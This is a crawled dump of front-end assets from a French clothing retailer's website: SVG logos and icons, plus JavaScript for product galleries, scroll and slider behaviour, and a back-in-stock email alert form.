  <path id="arrow-right-white" d="M21.087,33.848,34.673,20.262H0v-4H34.52L21.087,2.829,23.915,0,42.253,18.338l-1.414,1.414L23.915,36.676Z" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.jules-et-jim.fr/media/theme/icons/logo-white.svg
body_size: 3927
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Calque_1" data-name="Calque 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 58">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
      }
    </style>
  </defs>
  <path class="cls-1" d="M5.04,53.75c2.71-.32,6.05-1.13,6.74-7.56.5-4.29.57-17.96.57-23.01,0-6.93-.19-13.87-.5-20.11,1.07.19,2.27.38,3.72.38s2.58-.19,3.72-.38c-.5,7.25-.69,16.26-.69,25.91,0,2.71.06,5.86.06,8.57,0,7.19-.13,10.72-3.59,14.25-3.21,3.28-7,3.72-9.71,3.97l-.32-2.02Z"/>
  <path class="cls-1" d="M30.82,3.07c1.32.19,2.58.38,3.72.38,1.39,0,2.58-.19,3.66-.38-.57,8.26-.57,20.23-.57,21.56,0,7.94.25,12.35,2.77,15.44,2.02,2.52,6.11,4.1,10.09,4.1,1.77,0,10.34-.38,12.42-9.2,1.01-4.29,1.07-11.41,1.07-12.99,0-2.4-.25-14.81-.88-18.91.82.19,1.51.38,2.96.38s2.02-.19,2.77-.38c-.82,5.74-1.07,12.92-1.07,22.25,0,6.11-.32,12.92-4.54,17.27-2.65,2.77-6.68,4.98-13.87,4.98-4.85,0-11.47-1.13-15.38-6.37-2.33-3.15-2.65-6.62-2.65-12.04,0-16.96,0-18.22-.5-26.1Z"/>
  <path class="cls-1" d="M92.72,43.22c3.21,0,8.51-.25,11.41-.76-.13.57-.25,1.2-.25,2.08,0,1.01.13,1.64.25,2.14-4.1-.13-6.74-.38-13.62-.38-5.55,0-7.12.19-10.53.38.5-8.07.57-14.75.57-23.01s-.38-17.9-.5-20.61c1.01.19,1.83.38,3.4.38s2.84-.19,3.97-.38c-.57,16.14-.57,20.42-.57,40.03,3.03.13,4.29.13,5.86.13Z"/>
  <path class="cls-1" d="M132.43,21.67c-.13.69-.25,1.26-.25,2.14,0,.69.19,1.26.25,1.95-3.28-.44-7.06-.63-9.77-.63-1.7,0-3.53.06-5.11.13-.06,2.71-.13,5.55-.13,8.26,0,3.28.13,8.07.19,9.77,4.03,0,9.14,0,16.58-.76-.13.69-.25,1.26-.25,2.14s.13,1.39.25,2.02c-2.9-.38-5.86-.38-8.76-.38-4.85,0-9.77.19-14.62.38.38-4.73.69-8.82.69-22.57,0-6.3-.13-14.81-.5-20.99,4.41.38,8.76.38,13.17.38,3.21,0,6.37-.06,9.58-.38-.13.69-.25,1.39-.25,2.21,0,.88.13,1.39.25,2.02-2.33-.44-4.54-.82-10.02-.82-2.27,0-3.4,0-6.11.13-.13,2.46-.13,3.53-.13,7.25,0,4.1,0,4.85.06,8.19,4.98.06,9.96.13,14.88-.44Z"/>
  <path class="cls-1" d="M163.95,11.08c-.82-2.4-2.96-5.86-8.76-5.86-6.87,0-8.07,5.04-8.07,7.25,0,4.98,4.16,6.68,7.38,7.94,6.87,2.65,8.07,3.09,10.27,4.92,2.9,2.33,3.53,5.67,3.53,8.07,0,6.56-4.6,14.06-15.82,14.06-4.16,0-8.19-1.01-11.47-3.47.95-3.21,1.07-5.11,1.13-5.93h.82c1.83,3.78,5.55,6.56,10.53,6.56,6.62,0,9.33-4.35,9.33-8.38,0-5.11-3.59-7-7.82-8.7-7.38-3.09-8.19-3.4-9.9-4.92-2.14-1.76-3.15-4.92-3.15-7.82,0-8.13,6.56-12.23,13.99-12.23,4.92,0,9.2,1.89,10.72,2.9-.5.95-1.64,3.47-1.83,5.61h-.88Z"/>
  <path class="cls-1" d="M226.66,22.61c.69,1.01,1.89,2.4,3.09,3.03-2.58,5.17-6.05,9.71-7.69,11.54,1.51,1.76,4.41,5.17,8.32,8.64v.88c-1.26-.38-2.4-.38-3.72-.38-.95,0-2.65,0-4.1.38-2.08-2.65-3.72-4.35-4.6-5.23-2.27,2.27-6.24,6.05-13.55,6.05-8.01,0-12.48-4.79-12.48-11.16,0-5.55,2.96-9.01,10.78-12.92-3.53-4.6-4.03-7.56-4.03-9.58,0-4.16,2.46-9.96,9.96-9.96,6.11,0,8.57,3.4,8.57,7.31,0,4.92-3.47,7.38-8.26,10.84,3.53,4.35,8.38,10.34,11.28,13.3,2.02-1.83,5.42-7.56,5.93-12.61l.5-.13ZM207.44,43.92c4.1,0,6.68-2.14,9.08-4.22-3.28-3.34-10.09-11.28-12.67-14.75-2.08,1.2-6.18,3.78-6.18,9.2,0,6.24,5.29,9.77,9.77,9.77ZM207.69,20.4c4.1-2.52,5.8-6.3,5.8-9.2,0-2.65-1.64-5.17-4.85-5.17s-5.23,2.27-5.23,5.61c0,2.9,1.51,5.17,4.29,8.76Z"/>
  <path class="cls-1" d="M250.17,53.75c2.71-.32,6.05-1.13,6.74-7.56.5-4.29.57-17.96.57-23.01,0-6.93-.19-13.87-.5-20.11,1.07.19,2.27.38,3.72.38s2.58-.19,3.72-.38c-.5,7.25-.69,16.26-.69,25.91,0,2.71.06,5.86.06,8.57,0,7.19-.13,10.72-3.59,14.25-3.21,3.28-7,3.72-9.71,3.97l-.32-2.02Z"/>
  <path class="cls-1" d="M277.28,3.07c1.01.25,1.76.38,3.47.38s2.58-.13,3.66-.38c-.38,7.5-.5,15-.5,22.5,0,11.35.25,16.39.44,21.12-1.2-.19-2.52-.38-3.91-.38s-2.33.19-3.34.38c.44-6.87.63-10.09.63-22.44,0-9.08,0-9.64-.44-21.18Z"/>
  <path class="cls-1" d="M336.97,14.35c-4.54,8.19-8.89,16.45-13.05,24.84-1.95,3.97-2.52,5.55-3.28,7.5-.32-.06-.63-.13-.88-.13s-.5.06-.82.13c-1.13-2.58-1.83-4.16-2.96-6.37-4.41-8.51-9.46-18.15-13.62-25.4-1.51,9.46-2.65,26.1-2.58,31.77-1.01-.25-1.58-.38-2.4-.38-1.26,0-2.4.25-3.03.38.63-2.96,5.04-30.07,6.49-43.87.31.06.69.13,1.07.13.32,0,.82-.06,1.26-.13,1.83,4.16,14.18,27.48,18.22,33.98,10.15-18.85,11.28-20.93,15-27.99,1.51-2.96,1.83-3.59,2.9-5.99.44.06.76.13,1.13.13.32,0,.69-.06,1.2-.13,1.45,13.3,3.53,32.02,5.17,42.17.06.44.13.88.38,1.7-1.7-.25-2.4-.38-3.53-.38-1.83,0-2.84.19-3.91.38-.06-6.74-2.58-30.63-2.77-32.34Z"/>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.jules-et-jim.fr/static/version1766568986/frontend/Boeki/JulesJim/fr_FR/Boeki_AlertMail/js/popup.js
body_size: 397
content:
// require(['jquery', 'configurable'], function($, configurable){
require(['jquery'], function($) {

    let attributesContainer;
    $(document).on('click','[boeki-modal-trigger="productalert-stock"], li[data-in_stock="false"]', function(e) {
        let form = document.querySelector('#product_addtocart_form');
        let selects = form.querySelectorAll('[name^="super_attribute"]')
        let productalertModal = document.querySelector('[boeki-modal-target="productalert-stock"]')
        attributesContainer = productalertModal.querySelector('.attributes')
         
        let targetValue = e.target.getAttribute("data-value");
        // console.log(e.target.tagName);
        if (selects && selects.length > 0 ) {
            if (attributesContainer.getAttribute('data-filled') === 'false') {
                selects.forEach(select => {
                    let clone = select.cloneNode(true);

                    attributesContainer.setAttribute('data-filled', true)
                    attributesContainer.appendChild(clone)

                    for (let i = 0; i < clone.options.length; i++) {
                        if (i >= 0 && targetValue) {
                            let option = clone.options[i];

                            if (option.value == targetValue) {
                                option.setAttribute('selected', 'selected');
                                option.removeAttribute('disabled')
                            } else {
                                option.setAttribute('data-disabled', 'false')
                                option.setAttribute('disabled', '')
                                option.getAttribute("data-price");
                                option.textContent = option.textContent.split('-')[0];
                            }

                            if (option.hasAttribute("disabled")) {
                                setTimeout(() => {
                                    option.remove()  
                                }, 200);
                            }

                        } 
                    }            
                });
            }
            productalertModal.style.display = 'grid'
            productalertModal.classList.add('open')
        }
    })

    $(document).on('click','[boeki-modal-target="productalert-stock"] .close-btn', function(e) {
        let productalertModal = document.querySelector('[boeki-modal-target="productalert-stock"]')
        productalertModal.classList.remove('open')
        productalertModal.style.display = 'none'
        attributesContainer.setAttribute('data-filled', false)
        let select = attributesContainer.querySelector('select');
        if(select) {
            select.remove()
        }
    })
});

--- FILE ---
content_type: application/javascript
request_url: https://www.jules-et-jim.fr/static/version1766568986/frontend/Boeki/JulesJim/fr_FR/js/singular/catalog_product_view.js
body_size: 852
content:
require(['jquery', 'slick', 'Panzoom'],function($,slick,Panzoom){
    $(document).ready(function($) {

        // Size guide aside
        let triggers = document.querySelectorAll('#trigger-size-guide,  #aside-size-guide .close-modal')
        let target = document.querySelector('#aside-size-guide')
        triggers.forEach(trigger => {
            trigger.addEventListener('click', () => {
                target.classList.toggle('open')
            })
        })    
        

        // Media gallery
        let mediaGallery = document.querySelector('.media-gallery')
        let productInfo = document.querySelector('.product-info ')
        if(mediaGallery && productInfo) {
            let totalItems = mediaGallery.dataset.pages

            if(window.innerWidth <= 767) {
                $(".media-gallery").slick({
                    dots: true,
                    arrows: false,
                    vertical: true,
                    verticalSwiping: true,
                    infinite: false,
                    dotsClass: 'dots',
                    pauseOnHover: false,
                    pauseOnFocus: false,
                    customPaging: function(slider, i) {
                        return `<div class="dot d_flex ai-end cursor-pointer"><span class="slash d_none"></span>${i <= 9 ? '0'+(i+1) : (i+1)}</div>`;
                    },
                });
                let canScroll = false;
                $('.media-gallery').on('afterChange', function(event, slick, currentSlide) {
                    if(currentSlide < totalItems - 1) {
                        canScroll = false;
                    }
                    if(canScroll) {
                        $('html, body').animate({
                            scrollTop: $(productInfo).offset().top - 30
                        }, 50);
                    }
                    if(currentSlide == totalItems - 1) {
                        canScroll = true;
                    }
                });
            } else {
                $(".media-gallery").slick({
                    dots: false,
                    arrows: true,
                    vertical: false
                });
            }
        }

        // Details content 
        let detailsContents = document.querySelectorAll('.product-description .content, .product-brand-description .content');
        if(detailsContents.length > 0) {
            detailsContents.forEach(detailsContent => {
                if(window.innerWidth >= 767 && detailsContent.offsetHeight >= 300) {
                    detailsContent.style.overflowY = "scroll";
                } else if(window.innerWidth < 767 && detailsContent.offsetHeight >= 120) {
                    detailsContent.style.overflowY = "scroll";
                }
            })
        }     
           

        // Configurable product colors
        const colorOptionWrappers = document.querySelectorAll('.color-option-wrapper');
        const colorLabel = document.querySelector('.color-label');

        if(colorOptionWrappers && colorOptionWrappers.length > 0 && colorLabel) {
            colorOptionWrappers.forEach(wrapper => {
                wrapper.addEventListener('mouseover', function () {
                    updateColorLabel(wrapper);
                });
            });

            function updateColorLabel(wrapper) {
                const colorData = wrapper.getAttribute('data-color').split(' | ');
                const colorName = colorData[0];
                const colmat = colorData[1];

                colorLabel.textContent = `Couleur : ${colorName} | ${colmat}`;
                colorLabel.setAttribute('data-color', `${colorName} | ${colmat}`);
            }
        }


        const container = document.getElementById("sheet_image-panzoom");
        const options = { 
            click: "toggleZoom",
            minScale: 1.5,
            panMode: "mousemove"
        };
        new Panzoom.Panzoom(container, options);
    })
})

--- FILE ---
content_type: application/javascript
request_url: https://www.jules-et-jim.fr/static/version1766568986/frontend/Boeki/JulesJim/fr_FR/js/app.js
body_size: 997
content:
require(['jquery'],function($){
    jQuery(document).ready(function($) {
    

        // Mobile 100vh with safe-area
        const appHeight = () => {
            const doc = document.documentElement
            doc.style.setProperty('--app-height', `${window.innerHeight}px`)
        }
        window.addEventListener('resize', appHeight)
        appHeight()


        // header - pre header
        let preHeader = document.querySelector('#pre-header');
        if(preHeader && window.innerWidth <= 768) {
            window.addEventListener('scroll', (e) => {
                if(window.scrollY > 40) {
                    preHeader.style.display = "none";
                } else {
                    preHeader.style.display = "block";
                }
            })
        }
        

        // header - content 
        let exceptPageCms =  document.querySelectorAll('.category-marques');
        if(exceptPageCms.length > 0) {
            let header = document.querySelector('header');
            header?.classList.replace('absolute', 'relative');
        } 

        // header - header scroll transparent
        let headers = document.querySelectorAll('.header-fixed.product-view, .header-fixed.index-view');
        if(headers.length > 0 && window.innerWidth <= 768) {
            headers.forEach(header => {
                header.classList.add('scrolled');
                window.addEventListener('scroll', (e) => {
                    if(window.scrollY > 100) {
                        header.classList.remove('scrolled');
                    } else {
                        header.classList.add('scrolled');
                    }
                })
            })
        }


        // new slides , swipe
        const sliders = document.querySelectorAll("#hp-newests, #product-related, #hp-custom-products");
        if(sliders.length > 0) {
            sliders.forEach(slider => {
                const list = slider.querySelector('.list');
                const items = Array.from(list.querySelectorAll(".product-card"));
                const dots = Array.from(slider.querySelectorAll(".dot"));
    
                // create an observer with the slides as intersection root
                const observer = new IntersectionObserver(onIntersectionObserved, {
                    root: slider,
                    rootMargin: "0px",
                    threshold: 0.9
                });
    
                // observe each item
                items.forEach((item) => {
                    observer.observe(item);
                });
    
                // when the observer detects an entry changing
                // (item entering or exiting slides)
                // and the entry is intersecting
                // get the intersecting item’s index
                // set the correct indicator to active
                function onIntersectionObserved(entries) {
                    entries.forEach((entry) => {
                    if (entry.isIntersecting) {
                        const intersectingIndex = items.indexOf(entry.target);
                        activateIndicator(intersectingIndex);
                    }
                    });
                }
    
                // toggle an `active` class on the dots
                function activateIndicator(index) {
                    dots.forEach((dot, i) => {
                    dot.classList.toggle("active", i === index);
                    });
                }
    
                // Handle scroll snap dots click event
                dots.forEach(function (dot) {
                    dot.addEventListener("click", function (e) {
                    e.preventDefault();
                    list
                        .querySelector('[id="' + e.target.hash.replace("#", "") + '"]')
                        .scrollIntoView({
                        behavior: "smooth",
                        block: "nearest",
                        inline: "nearest"
                        });
                    });
                });
            })
        }

        

        // Product specs 
        let productSpecsContainer = document.querySelector('.specs');
        if(productSpecsContainer) {
            let productSpecs = productSpecsContainer.querySelectorAll('.spec');
            window.addEventListener('scroll', () => {
                productSpecs.forEach(productSpec => {
                if(
                    (window.scrollY >= (productSpec.offsetTop - (productSpecsContainer.offsetHeight * 2)) && (window.scrollY <= productSpec.offsetTop))
                    ||
                    (window.scrollY <= (productSpec.offsetTop - (productSpecsContainer.offsetHeight * 2)) && (window.scrollY >= productSpec.offsetTop))
                    ) {
                    productSpec.classList.add("active");
                } else { 
                    productSpec.classList.remove("active");
                }
                })
            })
        }

    })
})

--- FILE ---
content_type: image/svg+xml
request_url: https://www.jules-et-jim.fr/media/theme/icons/logo-black.svg
body_size: 4013
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Calque_1" data-name="Calque 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 58">
  <defs>
    <style>
      .cls-1 {
        fill: #1e1e1e;
      }
    </style>
  </defs>
  <path class="cls-1" d="M5.04,53.75c2.71-.32,6.05-1.13,6.74-7.56.5-4.29.57-17.96.57-23.01,0-6.93-.19-13.87-.5-20.11,1.07.19,2.27.38,3.72.38s2.58-.19,3.72-.38c-.5,7.25-.69,16.26-.69,25.91,0,2.71.06,5.86.06,8.57,0,7.19-.13,10.72-3.59,14.25-3.21,3.28-7,3.72-9.71,3.97l-.32-2.02Z"/>
  <path class="cls-1" d="M30.82,3.07c1.32.19,2.58.38,3.72.38,1.39,0,2.58-.19,3.66-.38-.57,8.26-.57,20.23-.57,21.56,0,7.94.25,12.35,2.77,15.44,2.02,2.52,6.11,4.1,10.09,4.1,1.77,0,10.34-.38,12.42-9.2,1.01-4.29,1.07-11.41,1.07-12.99,0-2.4-.25-14.81-.88-18.91.82.19,1.51.38,2.96.38s2.02-.19,2.77-.38c-.82,5.74-1.07,12.92-1.07,22.25,0,6.11-.32,12.92-4.54,17.27-2.65,2.77-6.68,4.98-13.87,4.98-4.85,0-11.47-1.13-15.38-6.37-2.33-3.15-2.65-6.62-2.65-12.04,0-16.96,0-18.22-.5-26.1Z"/>
  <path class="cls-1" d="M92.72,43.22c3.21,0,8.51-.25,11.41-.76-.13.57-.25,1.2-.25,2.08,0,1.01.13,1.64.25,2.14-4.1-.13-6.74-.38-13.62-.38-5.55,0-7.12.19-10.53.38.5-8.07.57-14.75.57-23.01s-.38-17.9-.5-20.61c1.01.19,1.83.38,3.4.38s2.84-.19,3.97-.38c-.57,16.14-.57,20.42-.57,40.03,3.03.13,4.29.13,5.86.13Z"/>
  <path class="cls-1" d="M132.43,21.67c-.13.69-.25,1.26-.25,2.14,0,.69.19,1.26.25,1.95-3.28-.44-7.06-.63-9.77-.63-1.7,0-3.53.06-5.11.13-.06,2.71-.13,5.55-.13,8.26,0,3.28.13,8.07.19,9.77,4.03,0,9.14,0,16.58-.76-.13.69-.25,1.26-.25,2.14s.13,1.39.25,2.02c-2.9-.38-5.86-.38-8.76-.38-4.85,0-9.77.19-14.62.38.38-4.73.69-8.82.69-22.57,0-6.3-.13-14.81-.5-20.99,4.41.38,8.76.38,13.17.38,3.21,0,6.37-.06,9.58-.38-.13.69-.25,1.39-.25,2.21,0,.88.13,1.39.25,2.02-2.33-.44-4.54-.82-10.02-.82-2.27,0-3.4,0-6.11.13-.13,2.46-.13,3.53-.13,7.25,0,4.1,0,4.85.06,8.19,4.98.06,9.96.13,14.88-.44Z"/>
  <path class="cls-1" d="M163.95,11.08c-.82-2.4-2.96-5.86-8.76-5.86-6.87,0-8.07,5.04-8.07,7.25,0,4.98,4.16,6.68,7.38,7.94,6.87,2.65,8.07,3.09,10.27,4.92,2.9,2.33,3.53,5.67,3.53,8.07,0,6.56-4.6,14.06-15.82,14.06-4.16,0-8.19-1.01-11.47-3.47.95-3.21,1.07-5.11,1.13-5.93h.82c1.83,3.78,5.55,6.56,10.53,6.56,6.62,0,9.33-4.35,9.33-8.38,0-5.11-3.59-7-7.82-8.7-7.38-3.09-8.19-3.4-9.9-4.92-2.14-1.76-3.15-4.92-3.15-7.82,0-8.13,6.56-12.23,13.99-12.23,4.92,0,9.2,1.89,10.72,2.9-.5.95-1.64,3.47-1.83,5.61h-.88Z"/>
  <path class="cls-1" d="M226.66,22.61c.69,1.01,1.89,2.4,3.09,3.03-2.58,5.17-6.05,9.71-7.69,11.54,1.51,1.76,4.41,5.17,8.32,8.64v.88c-1.26-.38-2.4-.38-3.72-.38-.95,0-2.65,0-4.1.38-2.08-2.65-3.72-4.35-4.6-5.23-2.27,2.27-6.24,6.05-13.55,6.05-8.01,0-12.48-4.79-12.48-11.16,0-5.55,2.96-9.01,10.78-12.92-3.53-4.6-4.03-7.56-4.03-9.58,0-4.16,2.46-9.96,9.96-9.96,6.11,0,8.57,3.4,8.57,7.31,0,4.92-3.47,7.38-8.26,10.84,3.53,4.35,8.38,10.34,11.28,13.3,2.02-1.83,5.42-7.56,5.93-12.61l.5-.13ZM207.44,43.92c4.1,0,6.68-2.14,9.08-4.22-3.28-3.34-10.09-11.28-12.67-14.75-2.08,1.2-6.18,3.78-6.18,9.2,0,6.24,5.29,9.77,9.77,9.77ZM207.69,20.4c4.1-2.52,5.8-6.3,5.8-9.2,0-2.65-1.64-5.17-4.85-5.17s-5.23,2.27-5.23,5.61c0,2.9,1.51,5.17,4.29,8.76Z"/>
  <path class="cls-1" d="M250.17,53.75c2.71-.32,6.05-1.13,6.74-7.56.5-4.29.57-17.96.57-23.01,0-6.93-.19-13.87-.5-20.11,1.07.19,2.27.38,3.72.38s2.58-.19,3.72-.38c-.5,7.25-.69,16.26-.69,25.91,0,2.71.06,5.86.06,8.57,0,7.19-.13,10.72-3.59,14.25-3.21,3.28-7,3.72-9.71,3.97l-.32-2.02Z"/>
  <path class="cls-1" d="M277.28,3.07c1.01.25,1.76.38,3.47.38s2.58-.13,3.66-.38c-.38,7.5-.5,15-.5,22.5,0,11.35.25,16.39.44,21.12-1.2-.19-2.52-.38-3.91-.38s-2.33.19-3.34.38c.44-6.87.63-10.09.63-22.44,0-9.08,0-9.64-.44-21.18Z"/>
  <path class="cls-1" d="M336.97,14.35c-4.54,8.19-8.89,16.45-13.05,24.84-1.95,3.97-2.52,5.55-3.28,7.5-.32-.06-.63-.13-.88-.13s-.5.06-.82.13c-1.13-2.58-1.83-4.16-2.96-6.37-4.41-8.51-9.46-18.15-13.62-25.4-1.51,9.46-2.65,26.1-2.58,31.77-1.01-.25-1.58-.38-2.4-.38-1.26,0-2.4.25-3.03.38.63-2.96,5.04-30.07,6.49-43.87.31.06.69.13,1.07.13.32,0,.82-.06,1.26-.13,1.83,4.16,14.18,27.48,18.22,33.98,10.15-18.85,11.28-20.93,15-27.99,1.51-2.96,1.83-3.59,2.9-5.99.44.06.76.13,1.13.13.32,0,.69-.06,1.2-.13,1.45,13.3,3.53,32.02,5.17,42.17.06.44.13.88.38,1.7-1.7-.25-2.4-.38-3.53-.38-1.83,0-2.84.19-3.91.38-.06-6.74-2.58-30.63-2.77-32.34Z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.jules-et-jim.fr/static/version1766568986/frontend/Boeki/JulesJim/fr_FR/Boeki_AlertMail/js/productalertstock.js
body_size: 695
content:
define([
    'jquery',
    'jquery/ui'
], function ($) {
    'use strict';

    $.widget('mage.productalertstock', {

        options: {
            url: null,
            method: "POST",
            data: null,
            spConfig: {},
            type: null,
            productId: null
        },

        _create: function () {
            // console.log('PRODUCT JS');
            // console.log(this)

            this._ajaxSubmit();
        },

        _checkIfProductHasAttributeValue: function(super_attributes, productId) {
            let checker = false;
            super_attributes.each(function(index, super_attribute) {
                let val = $(super_attribute).val()
                // product.push({name: "", value: })
                if (Object.values(productId).indexOf(val) > -1) {
                    checker = true;
                } else {
                    checker = false;
                }
            })
            return checker;
        },

        _ajaxSubmit: function() {
            var self = this;
            $(this.element).submit(function(event) {
                // console.log( "Handler for .submit() called." );
                // console.log($(self.element), $(self.element).serialize())
                event.preventDefault();
                self.options.data = $(self.element).serializeArray()
                self.options.data.push({name: "type", value: self.options.type})
                self.options.data.push({name: "store_id", value: window.checkout.storeId})
                
                let oneProductFound = false;
                
                // configurable 
                if (self.options.type === 'configurable') {
                    let super_attributes = $(self.element).find('[name^="super_attribute"]')
                    $.each(self.options.spConfig.index, function(productId, productAttributes) {
                        if (self._checkIfProductHasAttributeValue(super_attributes, productAttributes)) {
                            self.options.data.push({name: "product[]", value: productId})
                            oneProductFound = true;
                        }
                    });
                }
                
                // simple
                else if (self.options.type === 'simple') {
                    self.options.data.push({name: "product[]", value: self.options.productId})
                    oneProductFound = true;
                }

                // self.options.data.push({name: "product", value: product})
                if (oneProductFound) {
                    $.ajax({
                        url: self.options.url,
                        type: self.options.method,
                        dataType: 'json',
                        data: $.param(self.options.data)
                        // beforeSend: function() {
                        //     console.log('beforeSend');
                        //     $('body').trigger('processStart');
                        // },
                        // success: function(res) {
                        //     console.log('success');
                        //     console.log(res);
                        //     $('body').trigger('processStop');
                        // }
                    })
                    .done(function(response) {
                        // console.log( "success", response );
                        $('[boeki-modal-target="productalert-stock"]').removeClass('open')
                        $('[boeki-modal-target="productalert-stock"]').css('display', 'none')
                    })
                    .fail(function(error) {
                        $('[boeki-modal-target="productalert-stock"]').removeClass('open')
                        $('[boeki-modal-target="productalert-stock"]').css('display', 'none')
                    })
                }
                else {
                    console.warn("no product found with these attributes.")
                }
            })
        },

        // _setData: function() {
        //     this.data.super_attributes = 
        // }

    });

    return $.mage.productalertstock;

});